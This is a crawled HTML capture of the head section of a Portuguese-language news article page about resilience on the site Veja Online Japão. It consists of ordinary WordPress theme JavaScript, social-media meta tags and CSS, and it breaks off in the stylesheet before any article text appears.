

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2020/06/18/resiliencia-seja-forte-no-meio-da-tempestade/
body_size: 29394
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Resiliência: seja forte no meio da tempestade &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Resiliência: seja forte no meio da tempestade"/>
<meta property="og:description" content="Existem pessoas caracterizadas pela sua grande capacidade de resistência. Elas têm a capacidade de permanecer em pé apesar das adversidades e o princípio no"/>
<meta property="og:url" content="/2020/06/18/resiliencia-seja-forte-no-meio-da-tempestade/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2019/01/3-Resiliência-1.png"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-06-18 19:00:06"/>
<meta property="og:article:modified_time" content="2020-06-13 10:01:56"/>
<meta property="og:article:tag" content="comportamento"/>
<meta property="og:article:tag" content="comunidade"/>
<meta property="og:article:tag" content="comunidadebrasileira"/>
<meta property="og:article:tag" content="decassegui"/>
<meta property="og:article:tag" content="dekasegi"/>
<meta property="og:article:tag" content="genba"/>
<meta property="og:article:tag" content="japan"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="job"/>
<meta property="og:article:tag" content="News"/>
<meta property="og:article:tag" content="Nihon"/>
<meta property="og:article:tag" content="nippon"/>
<meta property="og:article:tag" content="noticias"/>
<meta property="og:article:tag" content="Psicologia"/>
<meta property="og:article:tag" content="Resilência"/>
<meta property="og:article:tag" content="trabalho"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="vejaonline"/>
<meta property="og:article:tag" content="work"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Resiliência: seja forte no meio da tempestade"/>
<meta name="twitter:description" content="Existem pessoas caracterizadas pela sua grande capacidade de resistência. Elas têm a capacidade de permanecer em pé apesar das adversidades e o princípio no"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2019/01/3-Resiliência-1.png"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Resiliência: seja forte no meio da tempestade" href="https://vejaonline.jp/2020/06/18/resiliencia-seja-forte-no-meio-da-tempestade/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 